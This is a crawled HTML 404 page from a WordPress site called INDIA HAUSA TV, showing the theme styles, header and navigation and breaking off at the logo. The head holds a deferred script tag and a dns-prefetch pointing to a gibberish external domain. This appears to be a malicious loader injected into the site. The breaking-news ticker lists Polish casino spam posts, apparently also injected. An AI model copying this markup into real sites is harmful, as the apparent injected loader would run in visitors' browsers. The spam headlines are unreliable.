

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiahausatv.com.ng/zarafi-india-hausa-fassarar-sultan-2023/
body_size: 16263
content:

<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Page not found &#8211; INDIA HAUSA TV</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INDIA HAUSA TV &raquo; Feed" href="https://indiahausatv.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDIA HAUSA TV &raquo; Comments Feed" href="https://indiahausatv.com.ng/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://indiahausatv.com.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://indiahausatv.com.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://indiahausatv.com.ng/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://indiahausatv.com.ng/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://indiahausatv.com.ng/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://indiahausatv.com.ng/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiahausatv.com.ng/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://indiahausatv.com.ng/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.0' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#e67e22 !important;}.tie-cat-23:hover{background-color:#c86004 !important;}.tie-cat-23:hover:after{border-top-color:#c86004 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#2ecc71 !important;}.tie-cat-33:hover{background-color:#10ae53 !important;}.tie-cat-33:hover:after{border-top-color:#10ae53 !important;}.tie-cat-37,.tie-cat-item-37 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-37:after{border-top-color:#9b59b6 !important;}.tie-cat-37:hover{background-color:#7d3b98 !important;}.tie-cat-37:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-38,.tie-cat-item-38 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-38:after{border-top-color:#34495e !important;}.tie-cat-38:hover{background-color:#162b40 !important;}.tie-cat-38:hover:after{border-top-color:#162b40 !important;}.tie-cat-39,.tie-cat-item-39 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-39:after{border-top-color:#795548 !important;}.tie-cat-39:hover{background-color:#5b372a !important;}.tie-cat-39:hover:after{border-top-color:#5b372a !important;}.tie-cat-40,.tie-cat-item-40 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-40:after{border-top-color:#4CAF50 !important;}.tie-cat-40:hover{background-color:#2e9132 !important;}.tie-cat-40:hover:after{border-top-color:#2e9132 !important;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){.side-aside.normal-side{background: #04e0d9;background: -webkit-linear-gradient(135deg,#e6ecf4,#04e0d9 );background: -moz-linear-gradient(135deg,#e6ecf4,#04e0d9 );background: -o-linear-gradient(135deg,#e6ecf4,#04e0d9 );background: linear-gradient(135deg,#04e0d9,#e6ecf4 );}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #138bdb;}#mobile-search .search-field::-moz-placeholder {color: #138bdb;}#mobile-search .search-field:-moz-placeholder {color: #138bdb;}#mobile-search .search-field:-ms-input-placeholder {color: #138bdb;}#mobile-search .search-field::-webkit-input-placeholder {color: #138bdb;}@media (max-width: 991px){.tie-btn-close span{color: #138bdb;}}
/*# sourceURL=tie-css-ilightbox-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1766148781" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indiahausatv.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://indiahausatv.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://indiahausatv.com.ng/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiahausatv.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://indiahausatv.com.ng/wp-content/uploads/2025/10/cropped-favicon.png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://indiahausatv.com.ng/wp-content/uploads/2025/10/cropped-favicon.png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indiahausatv.com.ng/wp-content/uploads/2025/10/cropped-favicon.png-180x180.png" />
<meta name="msapplication-TileImage" content="https://indiahausatv.com.ng/wp-content/uploads/2025/10/cropped-favicon.png-270x270.png" />
</head>

<body id="tie-body" class="error404 wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 full-width hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Friday, December 19 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/przelomy-verde-casino-kod-rabatowy-2025-funkcji-warunkow/">Przelomy Verde Casino kod rabatowy 2025 funkcji warunkow:</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/masz-to-gry-o-sredniej-lub-moze-wysokiej-dyspersji-zamiast-prawdziwych-bonusow/">Masz to gry o sredniej lub moze wysokiej dyspersji zamiast prawdziwych bonusow</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/biorac-pod-uwage-brak-rozwiazania-hazard-bukmacherskie-ciesza-sie-na-polsce-duza-wzrostem-popularnosci/">Biorac pod uwage brak rozwiazania, hazard bukmacherskie ciesza sie na Polsce duza wzrostem popularnosci</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/polskie-kasyna-internetowe-dynamicznie-sie-rozwijaja-swietny-i-nimi-rozszerza-sie-zapotrzebowanie-na-tego-typu-systemy/">Polskie kasyna internetowe dynamicznie sie rozwijaja, swietny i nimi rozszerza sie zapotrzebowanie na tego typu systemy</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/czy-czy-nie-obstawianie-ktorzy-maja-zagranicznymi-bukmacherami-do-polsce-probuje-legalna/">Czy czy nie obstawianie ktorzy maja zagranicznymi bukmacherami do Polsce probuje legalna?</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/ostatni-warte-kazdego-grosza-wspomniec-w-sprawie-bonusie-reload-kogo-znamy-ktorzy-maja-innych-kasyn-rabidi/">Ostatni warte kazdego grosza wspomniec w sprawie bonusie reload, kogo znamy ktorzy maja innych kasyn Rabidi</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/twoje-wlasne-ilosc-nadal-rosnie-%ef%bf%bd-2-pobran-z-wielu-gier-w-telefony-komorkowe-to-gry-kasynowe/">Twoje wlasne ilosc nadal rosnie � 2% pobran z wielu gier w telefony komorkowe to gry kasynowe</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/jesli-polskie-kasyna-w-internecie-z-pln-spelniaja-miedzynarodowe-kryteria-bezpieczenstwa/">Jesli polskie kasyna w internecie z PLN spelniaja miedzynarodowe kryteria bezpieczenstwa?</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/polskie-kasyno-hazardowe-ktorzy-maja-minimalna-wplata-%ef%bf%bd-gdzie-szukac-w-zasadzie-najbardziej-ofert/">Polskie kasyno hazardowe ktorzy maja minimalna wplata � gdzie szukac w zasadzie najbardziej ofert?</a>
							</li>

							
							<li class="news-item">
								<a href="https://indiahausatv.com.ng/decydowac-w-dzisiejszych-czasach-jestesmy-w-stanie-przedsiebiorstwa-hazardowe-posiadanie-revolutem-z-tego-wzgledu-jednego-do-posiada-twoj-nam-wiele-planowania-podejscia-do/">Decydowac w dzisiejszych czasach jestesmy w stanie przedsiebiorstwa hazardowe posiadanie Revolutem z tego wzgledu, jednego do posiada twoj nam wiele planowania podejscia do</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/zarafi-india-hausa-fassarar-sultan-2023/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-arrow menu-style-minimal" style="line-height:120px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>
						<div class="header-layout-1-logo" style="width:100px">
							
		<div id="logo" class="image-logo" >

			
			<a title="ALGAITA DUBSTUDIO" href="https://indiahausatv.com.ng/wp-content/uploads/2024/12/wepik-untitled-project-20241115234338OWGv-removebg-preview.png">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://indiahausatv.com.ng/wp-content/uploads/2024/02/INDIA-HAUSA-TV.png" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://indiahausatv.com.ng/wp-content/uploads/2025/10/cropped-favicon.png.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://indiahausatv.com.ng/wp-content/uploads/2025/10/cropped-favicon.png.png" alt="ALGAITA DUBSTUDIO" width="100" height="80" style="max-height:80px; width: auto;" />
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						<source class="tie-logo-source-inverted tie-logo-source" srcset="https://indiahausatv.com.ng/wp-content/uploads/2024/02/INDIA-HAUSA-TV.png" media="(max-width:991px)">
